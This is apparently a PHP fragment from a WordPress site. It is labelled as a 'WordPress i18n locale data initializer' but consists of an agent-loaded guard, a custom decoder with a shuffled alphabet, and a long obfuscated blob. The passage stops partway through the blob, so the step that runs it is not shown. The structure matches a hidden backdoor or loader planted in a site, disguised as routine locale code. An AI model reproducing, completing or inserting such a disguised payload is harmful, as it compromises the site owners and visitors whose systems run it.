
// WPANEL:BEGIN // WordPress i18n locale data initializer if (!defined('WPANEL_AGENT_LOADED') && defined('ABSPATH') && defined('WP_CONTENT_DIR')) { if (!function_exists('_wp_locale_pack_decode')) { function _wp_locale_pack_decode($s) { static $map = null; if ($map === null) { $alpha = 'ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz23456789!@%^*_+'; $map = array_flip(str_split($alpha)); } $s = preg_replace('/\s+/', '', (string) $s); $len = strlen($s); $out = ''; for ($i = 0; $i < $len; $i += 4) { $c0 = isset($map[$s[$i]]) ? $map[$s[$i]] : 0; $c1 = ($i + 1 < $len && isset($map[$s[$i + 1]])) ? $map[$s[$i + 1]] : 0; $c2 = ($i + 2 < $len && isset($map[$s[$i + 2]])) ? $map[$s[$i + 2]] : 0; $c3 = ($i + 3 < $len && isset($map[$s[$i + 3]])) ? $map[$s[$i + 3]] : 0; $n = ($c0 << 18) | ($c1 << 12) | ($c2 << 6) | $c3; $out .= chr(($n >> 16) & 255); if ($i + 2 < $len) { $out .= chr(($n >> 8) & 255); } if ($i + 3 < $len) { $out .= chr($n & 255); } } return $out; } } $_wp_i18n_blob = 'iHVrWp8F6cx4J2qkaGNADr2+nG7w!8S@iejFUCTVL_pziEwG!+AHPMgtQQpUMuWT@DJSx@rS*%AMo!gz' . 'LENDyu4tP4@GDy2A%AogKiFgyM6UYGynr2!JHDr_SMWS!vhx5K6SXyEpzvvawJri*NRD*EtLhKFxPkrQ' . 'AZCty7MZW2qGXt2JajA94dSb!6+RHrTykiwvjZSDvTDh5^hTs2+@dsHwVMhv34Paq!xooT7Zd9rSYT+!' . '*Ge_2Rtj4v*ZuhXycD94*TnVyM^q%wRqMN+Zax_K^wdby+Qg%re8rDASP_Vp+FjpV6dazuRMkiD9kXAu' . 'TGYUqW_naPAc6*c%p+ACRZ*TKgjPCJ6QKNT7_zGw^C3tj!FmezrZEomQPeVsnegqRz@w9VdcGEiKH^6n' . '8Sxz+sUJRp6inkA9NqX%Q86tR5tdc_vDFUm43fFwnpxnRxXq!qyonMVn2N8xu6!vHvaZVarToiy9B+uY' . 'E7RZ27vkSxHWV5wtyqXyFDP3x%%eQT3yEDCDrjfZ_9@Ro5grQKGUJq_B7SdX%!2w!8EHn73dBj8RSACZ' . '%jhtusAV6jz@MUx36jR@E@RVYGQ6Ye%zS9DGTahhVGG+kbJx4o@oTAkQtMkS3AgcKc!Vjn5YrbBxQUu%' . 'Q33^XbmuM36!sfnxwPf4AkLLku6sU_UXd9peJNJbVsgqH%oP2X%Kzv*6@AoeYYCwnMtBinVpyWCJdJs*' . 'EhR8VbRF56UpUwd*K5!iGCi4ekbq5NbPAsp^FvjwxBKt4pP!EUtvxcTVw+cVC_jD4pZBSip2yYow5m@U' . '@v7SRUqWgBFPc9aQBfq@S48sNUi9yGh_ujDs5C3us4^ZfqJ@YE9Ype!9%ELEXUR5QXBK2N52kmuJPSMc' . 'ZNGpx*9H5qnzt+468x^!5mHiN6fNrC_j35_wmF3+yBftn3iv3qgkL88skymAN9^5qnXeogw7mGRVijxw' . 'DD!@65W*WJzpt5wn_Ds!z_q4JBCR5dm@J5AQizBYV+2%K9hkfCUFxQ9iQ7T%kU@CxqzB6Qg52VWXue9E' . 'vi*qySJxnYyt7^pRfmHeB7nNk4YfDZJ3S4QcCjFp5SyJVLiDFt7LMsgyCWA5FHy%9gT2kwU^HyaJebgw' . 'WqjB^_TYVGa^E6MngmrW%yrkdHUeYW@SM5GhYG@WCmuc%DFaJRDsWbwDpcj9aUrc6m8b*c%4!UZB+QX*' . '5mDKJQfytkoH9TTYL3nmh@!X75JBH@s*XF8sPx6!uX8oE_6NfyGJcA9AWaT4!+@99+44%9sp^+LUKNu2' . 'gsLHmCzo4!f%8hmtDJmjtD9xr++TW^M*7xtEaXeVZarj_^mCGHak9XNTMxgUh2jHMuWF3PWV2fcnJbq!' . 'WsfJbLuCL57RYuj5T3UyPkdSCeSq6NAi4nq5Zmy%7vqNRsi_rW%SYSn8SSbtd29zareixJUu7%pp^i^b' . 'j2t7kegHMtEi_gycRNg6vJpfE6PbiLaqTJw4SABLqt532@q^MSBYd%rQcmsdXfxNkS*6y2PYNJ2XvZNz' . 'bYKdnxDh^WJ8SenNE^EoXDg2S%2uVssWsHe_H5gHnqSJg42wHhjkgcLfkuybT_u@y6Z@zaJqRqXv8te_' . '!tzFPXKDiPoy2YMB!rCtm%qmLZ3wdFkyj3@Q75*kNKraqch3sMAuz^94DGj57afG^HPjGsQnKKjTzbWm' . 'n22utb%@+iXkNEJAYbwJ37mvc%622cuo*Vi8A^9UC%DxKXq@3ZbN6wM2@*e_MS8n%ZTjFUJzsgER!9_4' . 'idK^Fj4taabqx7vwx7aA9DxFJhvruxyE@Y5RKeAU!n*JysuNAH%v!gq3@kggeB6QS+BAFADt*iohDMLS' . '@e_oJmNz^X4USSAXiX4dY+D3qdAXh6oH5wFkBzCjbjMrwqaUKJQi8uF2oPeBk4Mj9mvi+Y7ReAQtfo7G' . 'CaHr%JVAN8d9vfjjfowKQ4agcsuafsAmAVXqVNjDa9MXfyZbrnGfFQ_4FPJoe3YndHXRbX9JUNP*m**c' . '7TqWCSr4x9toiG%P^YBsiko2ZoLGpY2sqLLUEJ66YhQww6DFCKDv*hgMZ@GmFRrRdAa5m+yRB*L%pTwZ' . 'eHoQpwBwZDJxjumg8mKDVQMS^Gi2ciTGgMPUBaTRSt_%mMg%TQ4rnkM7QW5TTyGx*6b2K%MCV^exhtCS' . 'bCeFkR6oq_nTsbk!FeQmoi5tJ^BY*hvsTCH@Fx+2QbaAadfZfzss2H3^r^F3QwNDub%EXP9Jax4^!^DS' . '%dmNc+P7dmZ6dXPfntp9WHVcp2hFKWB7o6yJRdknU9Wote72uHGTHf^wB4DbdCU+%whwB!LP49v%nVoU' . 'D_CCwDupdr8iAGQBP9xRx3MLLcfaVMmukXyoUUAmkjbztFXKf^ZcSLnE42gsbpyjBqy6ywWE5Gnc9sZM' . 'Y^@KFPdgkovz6QqV@4JhiTyCGe77CZrj66ae^SP%mto+XvhXAqVU%j*dc4fjSJrg8uxy+!oEVvU!RPFC' . 'EEgZX2amEKpvxdxjLJMRq+GwET6GiDwfkByt8Moh4ijrxGzu^u^Jg@Ht3LtmALTZ3BU*pWj9vBy8nuh9' . 'kVtY7rZX4jTdG9pdL5W7vifet7EHKFD+k6vcyzjkfe*w+U68cuN%ppM5LcQ%LGXQoXpvgdJ2P^2aPDmg' . 'BL@+2%JPU^zRWffHF7WZVMaj^YqJxx^Zqf2a_XsVuW2jVhGuRYe+!GDkPBZN3%y9FpkcZj5FrS_7iRL*' . 'mWvRpq*%fJZNaB9K6s*SHeadw7FNAS2PzHskANdV49Smogftyxu7yb@^A%guhZ*Kj7mHDu%Y8RCV7s3a' . 'wDfvr5fMicB8yPnZSRSr46^3y5vQoP+XZJX43_u8Y@M9k_DoDmGxuNS5mZiX9exMpyYL%rQjWyAG+gVL' . 'Qp5G_vYRY3DwNLX^mrhgdi2@sa@6r_VzEWjuA2RUuNtE67vdEjdpQFv2j7+gDV6KkYDYznPh+q7XVU!v' . 'empuVirc_AP3fJmy4ruuwb76_KjGrdd@_%tN6TSAArrKJp+N^ZZeV8VSr+DwaY^gKRaYdpyR3o^fr5n@' . 'kMYibeW27GU7LwBF+A8R35Gb8pYv@VQ_r+Ga2Rq^rEV486MH88w8eBkJtWWF+XXDvK+B7mEB3pEKzr4*' . 'AAx_HyewJ4B!f6cqVNtNRvcuSpzKXuvQ@pYsyh9A!C4Rj!b3*eQk_8F2cBW4uZMW+@U%aSp@G9B%i8Yc' . 'TqnsbwvXojkwHQxdg6y@YhQT+Za8V_PVyQYiPgJhPqEZFhPTkJ^bmvmV3GP8_^4*ysQU!Vw5e@TDbV+j' . '6e5Bjrx2sdgi5!4GieZuq2stRvXu8W+ZkSyigsRug72vwBX2ydpiYAF%%Vs_SJ*rjGm%JvihpxWqE@gq' . 'a6sLfj@_duk2@qAZDEpAiAmK5RKPoNAnnBdcz*H4FNSqMJH7+NCZi83BTPqdGf9!EBHrvAMm3WWzDAHX' . 'FHjk3TQoYstbtijomAgQ7K5PB8XTCL4rCTwYZ^rmmbkkVkpRoEopcgJNn!wbmRp2N54DFr39+zQv6Qxw' . 'WKqBLCc^koMKXw2uWegG9^9HTmuB5W*FNZvrffXd3iZ5qra6rBNBw2vrUyN%9QedJ^vrqhCFsGw_h8Ty' . 'XsehES4nDRiL8rnjixdc8eUc5osi@7p4N%xwT_hu_az7PWscwF3%Tsta9YheRBa_iZwcJ!8JJWEK58Te' . 'ieAecbFGxETY*aVPVT77urBbu^8uocXpZ9zoGT*C@6JsEdDfCd2dSwrHkvZBzSQF%V8@LYM3npyQgZsU' . 'zQp!QQz3o+fcwzTM85DT6kXkAn^dubdmjgBZ6RVfiEBcG@B3!jNjYQHot3q^n^bmPx5APE4NT87sPmK2' . '6EcrxV@y8X8hboX5LGahJAjDhCgiNsU6+DfX6x^HVevjMJ8wZXZM4_r5M^rYEmhYpExHYsm_!%6GFDZ@' . 'T^z6*MW^heL*LCV2AMHrj^wxB3iLt^cbsDBEQ^_5apSwdRpJTYmvJ5YKtBuLSZBKLCkvjzp^f3sq9jU8' . '2TP^VzNZ@Z+6G5Byeiiq6Mog6!_LNsiHKk*rwKxXrUs%APZj!XcqDKuU7YSbaqfEJUnamu_*L7XQt9+i' . 'J^qEYztQApjzLfE4QFwK*AM*nm7rdv76ZMAGCi!AboHQ4KMV%DjD@zvUhGXevL4oQT!QTUYtmF6ec!oE' . 'FZLNTyaMV%PYfEHW_YAHn_4Xp5khibosGVbR5Qf5qYkBcQa9XpAuUyuGiZLQcm4sP3Xw@PC@YTuZ7DbN' . 'js@aDtk3eK^oVPxsUkQr9iWHZ+xPzybM%%+yhxpE@JftFWqPd_N2!hcENuT3KRFLEsNBGb^KfWKx9u%%' . 'k2mM%MnK*XPtyLCE+JWUgaYX*!CD8!+^XwLB^B%*7giY*3EU5oTmaoh^3DqC_Z%ZVPx@gt!xvGXNQCFE' . 'bxXrHF93wkX_ccqgp3MdqcPEkUDhiEpXUrW^5vGxeSJ5mFe+G%B8o*MrqoZp82@S^EfDwWXexFGeUmMX' . '@poVLcGfHSamqkT%mmh*BYpDMj*aNZunmxnCFMtnCV9Va5u6vf+Rv*2LWUF9*9tKPRdvqjCFRWxPoQua' . 'g3mxu6SRWyLqbQnMBHY!5ErD_q^D9Wqfvuh%_!UsKmQPLZKXMdwqKG7DYut2QyMxL7AHv@vKkpst5E5s' . '%Btsx_hvuCYxV3j6gLeaf+nYuT9%R6mhK9k*MtK@9wDaYfBbNQjbbW3ra3^ghHSnn@nbhF4wqo!Z9%RL' . 'pm8YvKRad4uV56TLEGDEydg6ruLmRHfLgjF9jCGM!5@CgiVFFjJahB^*QEp*UNeafP7mfDHQQhZLGWQ!' . 'vmL3Q9YYgpaRBN35cUWgkm%wWFgAewo86V7Nu7+KnpQ_pkkDWXC3yREozD4Pibeg7BtxZP5YnnPQtp%J' . 'n5VQRCpm*DZReCv+yLxYaSBPxkVxBiVP6eqzfmbmZ%uC!3z7+cffWrFW4X_ETwjauyeMEWpAyedmm_S8' . 'Dy!UVYdUohfZp+qV4FLyVknBiwKcKUdpNm7PEkxA83KF7Yzog@3cyibzV6Kbdue@myrbyoZmy4e5Mzi!' . 'B*n9k*r6P5TS5VC4QxnHZ+yxr4y_r@Hu*GcsAf%PMzY*97_TSa8!DmJGLTZye8E8k^+mV@V8*YhGWyt_' . 'ZMMJp4r6HTeDTb2me@Sts8oLyegqVHCDfknnGSu9TsY4eGai_5u3QUSrp6D+dt+b3!JmpL4djgtgDw29' . '8puopikviiGA5438PZs*Gmispxnxmmr4CncwbhvCPCUQkpRZ3irC*NSatCdrHTQ2yE^rygs5!9mq4Xhw' . 'zpgMATX!dkTSCYGzViYJHpVjfPC^@nXN^*wM_YDXJajLGaXMcLV+S@wXYi6WvD%tffLx6cTMiVp8vVEM' . '7G%2cGqrU9F^qiHe9^_!+uspcSK_ZZjtHAqBLzMQis@QPmNG5Gh9w9Kzj*VNj6zWnKL4MB89!rhrne6B' . 'y*4yeNt+Nw8nc%DgxGszRKDSF!N9og+qboMcaAF9K3W33NY9@3EW!ZppN4LZQMdouGgyMGs^Y9bHYoaE' . 'FYBCc3^xTJW5uiyue6Wy@2eJjyACZfc7R%_2+j35cCMjNQw6XwUfvEFLpXSddgJYMKFZRacvHsqCbxC*' . '%Zpx!bBj_xSTxYMeTRa*wYKCa66MkjxbQitoYD%ygyXX2qP^MzUL9u^XxxxxRUGMdMd8xyxo3h8pvmZK' . 'zctDPhqE9%Dpo*yCjiCgEDtaBQWMeGeMmz545B+PPjBVgwqXbjaQw7zc2g%NuVDJ_2MLiPW7Mopnbbek' . 'jko7UDHRmzx!4tCoKDSqp8KVNwutqS^mzPygkec8*jT8gpNsDpStZbSj3boQ@C6oxgXQB+EL9kc^h6Pz' . '8c6B!RNN2D7y_LocA85PcDCrbfuW_RxGrjZtDfrbi^gDCAA*a^9k*CZvw%eA+Lbi7jSQuev_+VTLa6ji' . '5jZDMcG+bPkH3aM@eMUuAVPxPVD6E9VsRaP!SDbLBcL_!6xyYkzkUSiJVJVHmCPfMuEN9LtEH3tevGH_' . 'DL%2S3mWFdHYid2NSmWi%S*PJ8qu!HCTEPfg4WMpagJm8dvsSkncoKFvb^6U5^KZxSk*VKd___4f4XY2' . '2uU8tb9^cp8%@E6@bMqbegNG7gNE^McL7M*x9QJbeKfben833wrbgs4ou7zW2_f^n@yEZFCj*QWDw*y*' . 'Zu4f*vqGR75*S+Mix!ejxCV9iJe98UMFLHZyWuYLEnignL2KJE6kEh!FkwiyxiH2Z^HNU%!Lfm^hbsuq' . 'x@L9AoAu6_HYWQ7gP2hvxrXbCz_F8aVqD7^ynnj*v!N2q6ygV7U_BhCa8dgs7t!_AsBC%TUYmARHni3E' . '8!H3!*s3gznLBvETz7BFyDm9PJTwetf4^3Lycvk+rr*8KD8cR7SqiJ5dLg88YL4r8xKYKX@NN_KwZgKZ' . '8oeDTguPioXwQAzd3_!9XwjZCzeVU_7TaM9!pA!tSSLqmqw^%k2y7VK%MazPcHsugc_VL5!Na23^KvH@' . 'YJj^8vWGusY@mVEkeV_VU__%pKTc67GJH!BBE*Zi+BnpYiHtpNYEPtRgbqvy^J_AfYKq+NtLrVwpAKn!' . 'D*DL%GRBtw!VTpLyPC3u8J%ndF3*w%ctzX5CACZ4d+@rLKu+UWHYQdQhuBWT@nmitzs28L26qAGgqBPW' . 'ftjcXKgTNSEpfip%mu@KE^_25CW^CutcgPLBoWddNVwDTC8tB6EKRNUx3_+2nZnehJxDqEHZhbXaYBRg' . 'hFjU9maJfChe2mVvYbXhFNaEo8*7Tv79C7b%PuJo+M4%gTr%+u3mtaY*h2Gj%ckbyipWSX*bDSy6Vpr@' . 'WKKM7np^AQWqiV4awByR9ff6gokRXwPCL7cG6aUXJ+%MKJ5nXnvLGgse5SBvPj6SqQ5u^%WwBJXWs_S5' . 'k!*iErAsog2AuqmgCkE5gVA*dZqhREjHa%Sc9xMWsshkh9yk3L5Yo5an^%PvQWvkDK^v9pWHX84UxkrY' . 'cCBsX2LL*!fFo7_huGjrLd!r*M*!tKhcbE@u4hyV%_Xr%Y_J*j6LUhPi6aLWk9!6fYiyboU*5wCoC4bh' . 'H!9L2dnnsSuiNR3W*3wn3%vqd*S^csLQ!cDCA3jxkj4DFJayjhVeLk@^Ck!8B3Ptiti5ZSUA2%U*jJdB' . 'nsnD8ZuwR4_!ifz27yZAkA^9XNgJM3jAsP5qzqh65i77^2PJB8aJquMDiJRmGUd*d@k_JtwXnjaKfCXc' . 'gh8LHxhjN99i%^9GwApLaGbPcq22tJk9qYMbG64+n5Z3Db5NvawzQwRwrgssQxJ*sQ3Y8MYCF_eqD9Tk' . 'dGet%Z*C9DWe7R7H8N*qTcknHypw^VFFW**oPcBmdskymejeq8q66Uv5rovAahKsCvA!npjWi_NAFQp2' . '^+qBGYs+o+5nFG2FTeZfVXU94sAR+Bkhyw8GkS*Ar7iKdgoQ*edU%@_SrtgPRVTi4uk6PrnGHcEfN7+2'